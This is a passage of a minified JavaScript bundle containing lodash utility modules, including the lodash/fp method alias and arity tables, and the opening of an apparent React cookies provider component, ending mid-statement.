y=e[p=s[f]],g=t[p];if(i)var b=l?i(g,y,p,t,e,u):i(y,g,p,e,t,u);if(!(void 0===b?y===g||a(y,g,n,i,u):b)){v=!1;break}m||(m="constructor"==p)}if(v&&!m){var _=e.constructor,w=t.constructor;_==w||!("constructor"in e)||!("constructor"in t)||"function"==typeof _&&_ instanceof _&&"function"==typeof w&&w instanceof w||(v=!1)}return u.delete(e),u.delete(t),v}},function(e,t){e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},function(e,t,n){var r=n(347),o=n(192);e.exports=function(e){return o(e)&&"[object Arguments]"==r(e)}},function(e,t){e.exports=function(){return!1}},function(e,t,n){var r=n(347),o=n(703),i=n(192),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&o(e.length)&&!!a[r(e)]}},function(e,t,n){var r=n(821)(Object.keys,Object);e.exports=r},function(e,t,n){var r=n(435)(n(191),"DataView");e.exports=r},function(e,t,n){var r=n(435)(n(191),"Promise");e.exports=r},function(e,t,n){var r=n(824),o=n(373);e.exports=function(e){for(var t=o(e),n=t.length;n--;){var i=t[n],a=e[i];t[n]=[i,a,r(a)]}return t}},function(e,t,n){var r=n(811),o=n(5),i=n(826),a=n(690),u=n(824),l=n(825),s=n(436);e.exports=function(e,t){return a(e)&&u(t)?l(s(e),t):function(n){var a=o(n,e);return void 0===a&&a===t?i(n,e):r(t,a,3)}}},function(e,t){e.exports=function(e,t){return null!=e&&t in Object(e)}},function(e,t,n){var r=n(524),o=n(701),i=n(128),a=n(527),u=n(703),l=n(436);e.exports=function(e,t,n){for(var s=-1,c=(t=r(t,e)).length,f=!1;++s<c;){var p=l(t[s]);if(!(f=null!=e&&n(e,p)))break;e=e[p]}return f||++s!=c?f:!!(c=null==e?0:e.length)&&u(c)&&a(p,c)&&(i(e)||o(e))}},function(e,t,n){var r=n(1266),o=n(1267),i=n(690),a=n(436);e.exports=function(e){return i(e)?r(a(e)):o(e)}},function(e,t){e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},function(e,t,n){var r=n(556);e.exports=function(e){return function(t){return r(t,e)}}},function(e,t,n){var r=n(827);e.exports=function(e){return e?(e=r(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},function(e,t,n){var r=n(604);e.exports=function(e,t){var n=[];return r(e,(function(e,r,o){t(e,r,o)&&n.push(e)})),n}},function(e,t,n){var r=n(1271)();e.exports=r},function(e,t){e.exports=function(e){return function(t,n,r){for(var o=-1,i=Object(t),a=r(t),u=a.length;u--;){var l=a[e?u:++o];if(!1===n(i[l],l,i))break}return t}}},function(e,t,n){var r=n(357);e.exports=function(e,t){return function(n,o){if(null==n)return n;if(!r(n))return e(n,o);for(var i=n.length,a=t?i:-1,u=Object(n);(t?a--:++a<i)&&!1!==o(u[a],a,u););return n}}},function(e,t){e.exports=function(e){return e!=e}},function(e,t){e.exports=function(e,t,n){for(var r=n-1,o=e.length;++r<o;)if(e[r]===t)return r;return-1}},function(e,t,n){var r=n(822),o=n(73),i=n(699),a=r&&1/i(new r([,-0]))[1]==1/0?function(e){return new r(e)}:o;e.exports=a},function(e,t){e.exports=function(e){return e.split("")}},function(e,t){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},function(e,t){var n="[\\ud800-\\udfff]",r="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",o="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",u="[\\ud800-\\udbff][\\udc00-\\udfff]",l="(?:"+r+"|"+o+")"+"?",s="[\\ufe0e\\ufe0f]?"+l+("(?:\\u200d(?:"+[i,a,u].join("|")+")[\\ufe0e\\ufe0f]?"+l+")*"),c="(?:"+[i+r+"?",r,a,u,n].join("|")+")",f=RegExp(o+"(?="+o+")|"+c+s,"g");e.exports=function(e){return e.match(f)||[]}},function(e,t,n){var r=n(708),o=n(710),i=n(562);e.exports=function(e){if(e instanceof r)return e.clone();var t=new o(e.__wrapped__,e.__chain__);return t.__actions__=i(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}},function(e,t,n){var r=n(836),o=n(826);e.exports=function(e,t){return r(e,t,(function(t,n){return o(e,n)}))}},function(e,t,n){var r=n(525),o=n(701),i=n(128),a=r?r.isConcatSpreadable:void 0;e.exports=function(e){return i(e)||o(e)||!!(a&&e&&e[a])}},function(e,t,n){var r=n(1283),o=n(838),i=n(67),a=o?function(e,t){return o(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:i;e.exports=a},function(e,t){e.exports=function(e){return function(){return e}}},function(e,t){e.exports=function(e,t){for(var n,r=-1,o=e.length;++r<o;){var i=t(e[r]);void 0!==i&&(n=void 0===n?i:n+i)}return n}},function(e,t,n){var r=n(529),o=n(714);e.exports=function(e,t){return e&&r(t,o(t),e)}},function(e,t,n){var r=n(124),o=n(603),i=n(1287),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return i(e);var t=o(e),n=[];for(var u in e)("constructor"!=u||!t&&a.call(e,u))&&n.push(u);return n}},function(e,t){e.exports=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}},function(e,t,n){(function(e){var r=n(191),o=t&&!t.nodeType&&t,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o?r.Buffer:void 0,u=a?a.allocUnsafe:void 0;e.exports=function(e,t){if(t)return e.slice();var n=e.length,r=u?u(n):new e.constructor(n);return e.copy(r),r}}).call(this,n(267)(e))},function(e,t,n){var r=n(529),o=n(700);e.exports=function(e,t){return r(e,o(e),t)}},function(e,t,n){var r=n(529),o=n(842);e.exports=function(e,t){return r(e,o(e),t)}},function(e,t){var n=Object.prototype.hasOwnProperty;e.exports=function(e){var t=e.length,r=new e.constructor(t);return t&&"string"==typeof e[0]&&n.call(e,"index")&&(r.index=e.index,r.input=e.input),r}},function(e,t,n){var r=n(717),o=n(1293),i=n(1294),a=n(1295),u=n(1296);e.exports=function(e,t,n){var l=e.constructor;switch(t){case"[object ArrayBuffer]":return r(e);case"[object Boolean]":case"[object Date]":return new l(+e);case"[object DataView]":return o(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return u(e,n);case"[object Map]":return new l;case"[object Number]":case"[object String]":return new l(e);case"[object RegExp]":return i(e);case"[object Set]":return new l;case"[object Symbol]":return a(e)}}},function(e,t,n){var r=n(717);e.exports=function(e,t){var n=t?r(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}},function(e,t){var n=/\w*$/;e.exports=function(e){var t=new e.constructor(e.source,n.exec(e));return t.lastIndex=e.lastIndex,t}},function(e,t,n){var r=n(525),o=r?r.prototype:void 0,i=o?o.valueOf:void 0;e.exports=function(e){return i?Object(i.call(e)):{}}},function(e,t,n){var r=n(717);e.exports=function(e,t){var n=t?r(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}},function(e,t,n){var r=n(607),o=n(715),i=n(603);e.exports=function(e){return"function"!=typeof e.constructor||i(e)?{}:r(o(e))}},function(e,t,n){var r=n(1299),o=n(528),i=n(704),a=i&&i.isMap,u=a?o(a):r;e.exports=u},function(e,t,n){var r=n(561),o=n(192);e.exports=function(e){return o(e)&&"[object Map]"==r(e)}},function(e,t,n){var r=n(1301),o=n(528),i=n(704),a=i&&i.isSet,u=a?o(a):r;e.exports=u},function(e,t,n){var r=n(561),o=n(192);e.exports=function(e){return o(e)&&"[object Set]"==r(e)}},,,,,,,,,,,,,,,function(e,t,n){var r=n(600),o=n(605),i=n(706),a=n(348),u=n(528),l=n(601);e.exports=function(e,t,n,s){var c=-1,f=o,p=!0,d=e.length,h=[],v=t.length;if(!d)return h;n&&(t=a(t,u(n))),s?(f=i,p=!1):t.length>=200&&(f=l,p=!1,t=new r(t));e:for(;++c<d;){var m=e[c],y=null==n?m:n(m);if(m=s||0!==m?m:0,p&&y==y){for(var g=v;g--;)if(t[g]===y)continue e;h.push(m)}else f(t,y,s)||h.push(m)}return h}},,,,,,function(e,t,n){var r=n(1323),o=n(530),i=Array.prototype.push;function a(e,t){return 2==t?function(t,n){return e(t,n)}:function(t){return e(t)}}function u(e){for(var t=e?e.length:0,n=Array(t);t--;)n[t]=e[t];return n}function l(e,t){return function(){var n=arguments.length;if(n){for(var r=Array(n);n--;)r[n]=arguments[n];var o=r[0]=t.apply(void 0,r);return e.apply(void 0,r),o}}}e.exports=function e(t,n,s,c){var f="function"==typeof n,p=n===Object(n);if(p&&(c=s,s=n,n=void 0),null==s)throw new TypeError;c||(c={});var d=!("cap"in c)||c.cap,h=!("curry"in c)||c.curry,v=!("fixed"in c)||c.fixed,m=!("immutable"in c)||c.immutable,y=!("rearg"in c)||c.rearg,g=f?s:o,b="curry"in c&&c.curry,_="fixed"in c&&c.fixed,w="rearg"in c&&c.rearg,x=f?s.runInContext():void 0,E=f?s:{ary:t.ary,assign:t.assign,clone:t.clone,curry:t.curry,forEach:t.forEach,isArray:t.isArray,isError:t.isError,isFunction:t.isFunction,isWeakMap:t.isWeakMap,iteratee:t.iteratee,keys:t.keys,rearg:t.rearg,toInteger:t.toInteger,toPath:t.toPath},S=E.ary,O=E.assign,T=E.clone,k=E.curry,C=E.forEach,P=E.isArray,j=E.isError,A=E.isFunction,M=E.isWeakMap,N=E.keys,R=E.rearg,I=E.toInteger,D=E.toPath,L=N(r.aryMethod),F={castArray:function(e){return function(){var t=arguments[0];return P(t)?e(u(t)):e.apply(void 0,arguments)}},iteratee:function(e){return function(){var t=arguments[0],n=arguments[1],r=e(t,n),o=r.length;return d&&"number"==typeof n?(n=n>2?n-2:1,o&&o<=n?r:a(r,n)):r}},mixin:function(e){return function(t){var n=this;if(!A(n))return e(n,Object(t));var r=[];return C(N(t),(function(e){A(t[e])&&r.push([e,n.prototype[e]])})),e(n,Object(t)),C(r,(function(e){var t=e[1];A(t)?n.prototype[e[0]]=t:delete n.prototype[e[0]]})),n}},nthArg:function(e){return function(t){var n=t<0?1:I(t)+1;return k(e(t),n)}},rearg:function(e){return function(t,n){var r=n?n.length:0;return k(e(t,n),r)}},runInContext:function(n){return function(r){return e(t,n(r),c)}}};function z(e,t){if(d){var n=r.iterateeRearg[e];if(n)return function(e,t){return H(e,(function(e){var n=t.length;return function(e,t){return 2==t?function(t,n){return e.apply(void 0,arguments)}:function(t){return e.apply(void 0,arguments)}}(R(a(e,n),t),n)}))}(t,n);var o=!f&&r.iterateeAry[e];if(o)return function(e,t){return H(e,(function(e){return"function"==typeof e?a(e,t):e}))}(t,o)}return t}function U(e,t,n){if(v&&(_||!r.skipFixed[e])){var o=r.methodSpread[e],a=o&&o.start;return void 0===a?S(t,n):function(e,t){return function(){for(var n=arguments.length,r=n-1,o=Array(n);n--;)o[n]=arguments[n];var a=o[t],u=o.slice(0,t);return a&&i.apply(u,a),t!=r&&i.apply(u,o.slice(t+1)),e.apply(this,u)}}(t,a)}return t}function B(e,t,n){return y&&n>1&&(w||!r.skipRearg[e])?R(t,r.methodRearg[e]||r.aryRearg[n]):t}function W(e,t){for(var n=-1,r=(t=D(t)).length,o=r-1,i=T(Object(e)),a=i;null!=a&&++n<r;){var u=t[n],l=a[u];null==l||A(l)||j(l)||M(l)||(a[u]=T(n==o?l:Object(l))),a=a[u]}return i}function V(t,n){var o=r.aliasToReal[t]||t,i=r.remap[o]||o,a=c;return function(t){var r=f?x:E,u=f?x[i]:n,l=O(O({},a),t);return e(r,o,u,l)}}function H(e,t){return function(){var n=arguments.length;if(!n)return e();for(var r=Array(n);n--;)r[n]=arguments[n];var o=y?0:n-1;return r[o]=t(r[o]),e.apply(void 0,r)}}function q(e,t,n){var o,i=r.aliasToReal[e]||e,a=t,s=F[i];return s?a=s(t):m&&(r.mutate.array[i]?a=l(t,u):r.mutate.object[i]?a=l(t,function(e){return function(t){return e({},t)}}(t)):r.mutate.set[i]&&(a=l(t,W))),C(L,(function(e){return C(r.aryMethod[e],(function(t){if(i==t){var n=r.methodSpread[i],u=n&&n.afterRearg;return o=u?U(i,B(i,a,e),e):B(i,U(i,a,e),e),o=function(e,t,n){return b||h&&n>1?k(t,n):t}(0,o=z(i,o),e),!1}})),!o})),o||(o=a),o==t&&(o=b?k(o,1):function(){return t.apply(this,arguments)}),o.convert=V(i,t),o.placeholder=t.placeholder=n,o}if(!p)return q(n,s,g);var $=s,K=[];return C(L,(function(e){C(r.aryMethod[e],(function(e){var t=$[r.remap[e]||e];t&&K.push([e,q(e,t,$)])}))})),C(N($),(function(e){var t=$[e];if("function"==typeof t){for(var n=K.length;n--;)if(K[n][0]==e)return;t.convert=V(e,t),K.push([e,t])}})),C(K,(function(e){$[e[0]]=e[1]})),$.convert=function(e){return $.runInContext.convert(e)(void 0)},$.placeholder=$,C(N($),(function(e){C(r.realToAlias[e]||[],(function(t){$[t]=$[e]}))})),$}},function(e,t){t.aliasToReal={each:"forEach",eachRight:"forEachRight",entries:"toPairs",entriesIn:"toPairsIn",extend:"assignIn",extendAll:"assignInAll",extendAllWith:"assignInAllWith",extendWith:"assignInWith",first:"head",conforms:"conformsTo",matches:"isMatch",property:"get",__:"placeholder",F:"stubFalse",T:"stubTrue",all:"every",allPass:"overEvery",always:"constant",any:"some",anyPass:"overSome",apply:"spread",assoc:"set",assocPath:"set",complement:"negate",compose:"flowRight",contains:"includes",dissoc:"unset",dissocPath:"unset",dropLast:"dropRight",dropLastWhile:"dropRightWhile",equals:"isEqual",identical:"eq",indexBy:"keyBy",init:"initial",invertObj:"invert",juxt:"over",omitAll:"omit",nAry:"ary",path:"get",pathEq:"matchesProperty",pathOr:"getOr",paths:"at",pickAll:"pick",pipe:"flow",pluck:"map",prop:"get",propEq:"matchesProperty",propOr:"getOr",props:"at",symmetricDifference:"xor",symmetricDifferenceBy:"xorBy",symmetricDifferenceWith:"xorWith",takeLast:"takeRight",takeLastWhile:"takeRightWhile",unapply:"rest",unnest:"flatten",useWith:"overArgs",where:"conformsTo",whereEq:"isMatch",zipObj:"zipObject"},t.aryMethod={1:["assignAll","assignInAll","attempt","castArray","ceil","create","curry","curryRight","defaultsAll","defaultsDeepAll","floor","flow","flowRight","fromPairs","invert","iteratee","memoize","method","mergeAll","methodOf","mixin","nthArg","over","overEvery","overSome","rest","reverse","round","runInContext","spread","template","trim","trimEnd","trimStart","uniqueId","words","zipAll"],2:["add","after","ary","assign","assignAllWith","assignIn","assignInAllWith","at","before","bind","bindAll","bindKey","chunk","cloneDeepWith","cloneWith","concat","conformsTo","countBy","curryN","curryRightN","debounce","defaults","defaultsDeep","defaultTo","delay","difference","divide","drop","dropRight","dropRightWhile","dropWhile","endsWith","eq","every","filter","find","findIndex","findKey","findLast","findLastIndex","findLastKey","flatMap","flatMapDeep","flattenDepth","forEach","forEachRight","forIn","forInRight","forOwn","forOwnRight","get","groupBy","gt","gte","has","hasIn","includes","indexOf","intersection","invertBy","invoke","invokeMap","isEqual","isMatch","join","keyBy","lastIndexOf","lt","lte","map","mapKeys","mapValues","matchesProperty","maxBy","meanBy","merge","mergeAllWith","minBy","multiply","nth","omit","omitBy","overArgs","pad","padEnd","padStart","parseInt","partial","partialRight","partition","pick","pickBy","propertyOf","pull","pullAll","pullAt","random","range","rangeRight","rearg","reject","remove","repeat","restFrom","result","sampleSize","some","sortBy","sortedIndex","sortedIndexOf","sortedLastIndex","sortedLastIndexOf","sortedUniqBy","split","spreadFrom","startsWith","subtract","sumBy","take","takeRight","takeRightWhile","takeWhile","tap","throttle","thru","times","trimChars","trimCharsEnd","trimCharsStart","truncate","union","uniqBy","uniqWith","unset","unzipWith","without","wrap","xor","zip","zipObject","zipObjectDeep"],3:["assignInWith","assignWith","clamp","differenceBy","differenceWith","findFrom","findIndexFrom","findLastFrom","findLastIndexFrom","getOr","includesFrom","indexOfFrom","inRange","intersectionBy","intersectionWith","invokeArgs","invokeArgsMap","isEqualWith","isMatchWith","flatMapDepth","lastIndexOfFrom","mergeWith","orderBy","padChars","padCharsEnd","padCharsStart","pullAllBy","pullAllWith","rangeStep","rangeStepRight","reduce","reduceRight","replace","set","slice","sortedIndexBy","sortedLastIndexBy","transform","unionBy","unionWith","update","xorBy","xorWith","zipWith"],4:["fill","setWith","updateWith"]},t.aryRearg={2:[1,0],3:[2,0,1],4:[3,2,0,1]},t.iterateeAry={dropRightWhile:1,dropWhile:1,every:1,filter:1,find:1,findFrom:1,findIndex:1,findIndexFrom:1,findKey:1,findLast:1,findLastFrom:1,findLastIndex:1,findLastIndexFrom:1,findLastKey:1,flatMap:1,flatMapDeep:1,flatMapDepth:1,forEach:1,forEachRight:1,forIn:1,forInRight:1,forOwn:1,forOwnRight:1,map:1,mapKeys:1,mapValues:1,partition:1,reduce:2,reduceRight:2,reject:1,remove:1,some:1,takeRightWhile:1,takeWhile:1,times:1,transform:2},t.iterateeRearg={mapKeys:[1],reduceRight:[1,0]},t.methodRearg={assignInAllWith:[1,0],assignInWith:[1,2,0],assignAllWith:[1,0],assignWith:[1,2,0],differenceBy:[1,2,0],differenceWith:[1,2,0],getOr:[2,1,0],intersectionBy:[1,2,0],intersectionWith:[1,2,0],isEqualWith:[1,2,0],isMatchWith:[2,1,0],mergeAllWith:[1,0],mergeWith:[1,2,0],padChars:[2,1,0],padCharsEnd:[2,1,0],padCharsStart:[2,1,0],pullAllBy:[2,1,0],pullAllWith:[2,1,0],rangeStep:[1,2,0],rangeStepRight:[1,2,0],setWith:[3,1,2,0],sortedIndexBy:[2,1,0],sortedLastIndexBy:[2,1,0],unionBy:[1,2,0],unionWith:[1,2,0],updateWith:[3,1,2,0],xorBy:[1,2,0],xorWith:[1,2,0],zipWith:[1,2,0]},t.methodSpread={assignAll:{start:0},assignAllWith:{start:0},assignInAll:{start:0},assignInAllWith:{start:0},defaultsAll:{start:0},defaultsDeepAll:{start:0},invokeArgs:{start:2},invokeArgsMap:{start:2},mergeAll:{start:0},mergeAllWith:{start:0},partial:{start:1},partialRight:{start:1},without:{start:1},zipAll:{start:0}},t.mutate={array:{fill:!0,pull:!0,pullAll:!0,pullAllBy:!0,pullAllWith:!0,pullAt:!0,remove:!0,reverse:!0},object:{assign:!0,assignAll:!0,assignAllWith:!0,assignIn:!0,assignInAll:!0,assignInAllWith:!0,assignInWith:!0,assignWith:!0,defaults:!0,defaultsAll:!0,defaultsDeep:!0,defaultsDeepAll:!0,merge:!0,mergeAll:!0,mergeAllWith:!0,mergeWith:!0},set:{set:!0,setWith:!0,unset:!0,update:!0,updateWith:!0}},t.realToAlias=function(){var e=Object.prototype.hasOwnProperty,n=t.aliasToReal,r={};for(var o in n){var i=n[o];e.call(r,i)?r[i].push(o):r[i]=[o]}return r}(),t.remap={assignAll:"assign",assignAllWith:"assignWith",assignInAll:"assignIn",assignInAllWith:"assignInWith",curryN:"curry",curryRightN:"curryRight",defaultsAll:"defaults",defaultsDeepAll:"defaultsDeep",findFrom:"find",findIndexFrom:"findIndex",findLastFrom:"findLast",findLastIndexFrom:"findLastIndex",getOr:"get",includesFrom:"includes",indexOfFrom:"indexOf",invokeArgs:"invoke",invokeArgsMap:"invokeMap",lastIndexOfFrom:"lastIndexOf",mergeAll:"merge",mergeAllWith:"mergeWith",padChars:"pad",padCharsEnd:"padEnd",padCharsStart:"padStart",propertyOf:"get",rangeStep:"range",rangeStepRight:"rangeRight",restFrom:"rest",spreadFrom:"spread",trimChars:"trim",trimCharsEnd:"trimEnd",trimCharsStart:"trimStart",zipAll:"zip"},t.skipFixed={castArray:!0,flow:!0,flowRight:!0,iteratee:!0,mixin:!0,rearg:!0,runInContext:!0},t.skipRearg={add:!0,assign:!0,assignIn:!0,bind:!0,bindKey:!0,concat:!0,difference:!0,divide:!0,eq:!0,gt:!0,gte:!0,isEqual:!0,lt:!0,lte:!0,matchesProperty:!0,merge:!0,multiply:!0,overArgs:!0,partial:!0,partialRight:!0,propertyOf:!0,random:!0,range:!0,rangeRight:!0,subtract:!0,zip:!0,zipObject:!0,zipObjectDeep:!0}},function(e,t,n){e.exports={ary:n(1325),assign:n(841),clone:n(121),curry:n(1336),forEach:n(612),isArray:n(128),isError:n(1337),isFunction:n(145),isWeakMap:n(1338),iteratee:n(1339),keys:n(820),rearg:n(1340),toInteger:n(437),toPath:n(1341)}},function(e,t,n){var r=n(718);e.exports=function(e,t,n){return t=n?void 0:t,t=e&&null==t?e.length:t,r(e,128,void 0,void 0,void 0,void 0,t)}},function(e,t,n){var r=n(618),o=n(191);e.exports=function(e,t,n){var i=1&t,a=r(e);return function t(){var r=this&&this!==o&&this instanceof t?a:e;return r.apply(i?n:this,arguments)}}},function(e,t,n){var r=n(712),o=n(618),i=n(851),a=n(854),u=n(859),l=n(720),s=n(191);e.exports=function(e,t,n){var c=o(e);return function o(){for(var f=arguments.length,p=Array(f),d=f,h=u(o);d--;)p[d]=arguments[d];var v=f<3&&p[0]!==h&&p[f-1]!==h?[]:l(p,h);if((f-=v.length)<n)return a(e,t,i,o.placeholder,void 0,p,v,void 0,void 0,n-f);var m=this&&this!==s&&this instanceof o?c:e;return r(m,this,p)}}},function(e,t){e.exports=function(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}},function(e,t){e.exports={}},function(e,t){var n=/\{\n\/\* \[wrapped with (.+)\] \*/,r=/,? & /;e.exports=function(e){var t=e.match(n);return t?t[1].split(r):[]}},function(e,t){var n=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/;e.exports=function(e,t){var r=t.length;if(!r)return e;var o=r-1;return t[o]=(r>1?"& ":"")+t[o],t=t.join(r>2?", ":" "),e.replace(n,"{\n/* [wrapped with "+t+"] */\n")}},function(e,t,n){var r=n(612),o=n(605),i=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]];e.exports=function(e,t){return r(i,(function(n){var r="_."+n[0];t&n[1]&&!o(e,r)&&e.push(r)})),e.sort()}},function(e,t,n){var r=n(562),o=n(527),i=Math.min;e.exports=function(e,t){for(var n=e.length,a=i(t.length,n),u=r(e);a--;){var l=t[a];e[a]=o(l,n)?u[l]:void 0}return e}},function(e,t,n){var r=n(712),o=n(618),i=n(191);e.exports=function(e,t,n,a){var u=1&t,l=o(e);return function t(){for(var o=-1,s=arguments.length,c=-1,f=a.length,p=Array(f+s),d=this&&this!==i&&this instanceof t?l:e;++c<f;)p[c]=a[c];for(;s--;)p[c++]=arguments[++o];return r(d,u?n:this,p)}}},function(e,t,n){var r=n(852),o=n(853),i=n(720),a=Math.min;e.exports=function(e,t){var n=e[1],u=t[1],l=n|u,s=l<131,c=128==u&&8==n||128==u&&256==n&&e[7].length<=t[8]||384==u&&t[7].length<=t[8]&&8==n;if(!s&&!c)return e;1&u&&(e[2]=t[2],l|=1&n?0:4);var f=t[3];if(f){var p=e[3];e[3]=p?r(p,f,t[4]):f,e[4]=p?i(e[3],"__lodash_placeholder__"):t[4]}return(f=t[5])&&(p=e[5],e[5]=p?o(p,f,t[6]):f,e[6]=p?i(e[5],"__lodash_placeholder__"):t[6]),(f=t[7])&&(e[7]=f),128&u&&(e[8]=null==e[8]?t[8]:a(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=l,e}},function(e,t,n){var r=n(718);function o(e,t,n){var i=r(e,8,void 0,void 0,void 0,void 0,void 0,t=n?void 0:t);return i.placeholder=o.placeholder,i}o.placeholder={},e.exports=o},function(e,t,n){var r=n(347),o=n(192),i=n(860);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Error]"==t||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!i(e)}},function(e,t,n){var r=n(561),o=n(192);e.exports=function(e){return o(e)&&"[object WeakMap]"==r(e)}},function(e,t,n){var r=n(611),o=n(172);e.exports=function(e){return o("function"==typeof e?e:r(e,1))}},function(e,t,n){var r=n(718),o=n(609),i=o((function(e,t){return r(e,256,void 0,void 0,void 0,t)}));e.exports=i},function(e,t,n){var r=n(348),o=n(562),i=n(128),a=n(434),u=n(797),l=n(436),s=n(557);e.exports=function(e){return i(e)?r(e,l):a(e)?[e]:o(u(s(e)))}},function(e,t,n){var r=n(1343)();e.exports=r},function(e,t,n){var r=n(710),o=n(609),i=n(719),a=n(856),u=n(128),l=n(855);e.exports=function(e){return o((function(t){var n=t.length,o=n,s=r.prototype.thru;for(e&&t.reverse();o--;){var c=t[o];if("function"!=typeof c)throw new TypeError("Expected a function");if(s&&!f&&"wrapper"==a(c))var f=new r([],!0)}for(o=f?o:n;++o<n;){c=t[o];var p=a(c),d="wrapper"==p?i(c):void 0;f=d&&l(d[0])&&424==d[1]&&!d[4].length&&1==d[9]?f[a(d[0])].apply(f,d[3]):1==c.length&&l(c)?f[p]():f.thru(c)}return function(){var e=arguments,r=e[0];if(f&&1==e.length&&u(r))return f.plant(r).value();for(var o=0,i=n?t[o].apply(this,e):r;++o<n;)i=t[o].call(this,i);return i}}))}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw new TypeError("Expected a function");return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}},function(e,t,n){var r=n(862),o=n(527),i=Array.prototype.splice;e.exports=function(e,t){for(var n=e?t.length:0,a=n-1;n--;){var u=t[n];if(n==a||u!==l){var l=u;o(u)?i.call(e,u,1):r(e,u)}}return e}},function(e,t,n){var r=n(556),o=n(707);e.exports=function(e,t){return t.length<2?e:r(e,o(t,0,-1))}},function(e,t){var n=Math.floor,r=Math.random;e.exports=function(e,t){return e+n(r()*(t-e+1))}},function(e,t,n){var r=n(863),o=n(864);e.exports=function(e){return r(o(e))}},function(e,t,n){var r=n(348);e.exports=function(e,t){return r(t,(function(t){return e[t]}))}},function(e,t,n){var r=n(347),o=n(128),i=n(192);e.exports=function(e){return"string"==typeof e||!o(e)&&i(e)&&"[object String]"==r(e)}},function(e,t,n){var r=n(348),o=n(556),i=n(172),a=n(843),u=n(1352),l=n(528),s=n(1353),c=n(67),f=n(128);e.exports=function(e,t,n){t=t.length?r(t,(function(e){return f(e)?function(t){return o(t,1===e.length?e[0]:e)}:e})):[c];var p=-1;t=r(t,l(i));var d=a(e,(function(e,n,o){return{criteria:r(t,(function(t){return t(e)})),index:++p,value:e}}));return u(d,(function(e,t){return s(e,t,n)}))}},function(e,t){e.exports=function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}},function(e,t,n){var r=n(1354);e.exports=function(e,t,n){for(var o=-1,i=e.criteria,a=t.criteria,u=i.length,l=n.length;++o<u;){var s=r(i[o],a[o]);if(s)return o>=l?s:s*("desc"==n[o]?-1:1)}return e.index-t.index}},function(e,t,n){var r=n(434);e.exports=function(e,t){if(e!==t){var n=void 0!==e,o=null===e,i=e==e,a=r(e),u=void 0!==t,l=null===t,s=t==t,c=r(t);if(!l&&!c&&!a&&e>t||a&&u&&s&&!l&&!c||o&&u&&s||!n&&s||!i)return 1;if(!o&&!a&&!c&&e<t||c&&n&&i&&!o&&!a||l&&n&&i||!u&&i||!s)return-1}return 0}},,,function(e,t,n){var r=n(606);e.exports=function(e,t){for(var n=-1,o=e.length;++n<o&&r(t,e[n],0)>-1;);return n}},function(e,t,n){var r=n(1359),o=n(1360),i=n(172),a=n(128);e.exports=function(e,t){return function(n,u){var l=a(n)?r:o,s=t?t():{};return l(n,e,i(u,2),s)}}},function(e,t){e.exports=function(e,t,n,r){for(var o=-1,i=null==e?0:e.length;++o<i;){var a=e[o];t(r,a,n(a),e)}return r}},function(e,t,n){var r=n(604);e.exports=function(e,t,n,o){return r(e,(function(e,r,i){t(o,e,n(e),i)})),o}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(722),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default,e.exports=t.default},,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(0),a=n(6),u=n(722),l=(r=u)&&r.__esModule?r:{default:r};var s=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return e.cookies?n.cookies=e.cookies:n.cookies=new l.default,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof 